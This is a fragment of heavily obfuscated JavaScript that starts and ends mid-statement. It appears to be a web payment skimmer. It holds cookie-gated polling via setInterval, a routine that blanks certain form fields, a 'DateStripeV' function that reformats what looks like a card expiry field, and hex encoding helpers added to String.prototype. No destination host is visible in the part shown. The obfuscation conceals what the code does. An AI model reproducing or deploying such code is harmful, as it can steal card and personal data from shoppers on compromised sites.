00(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return 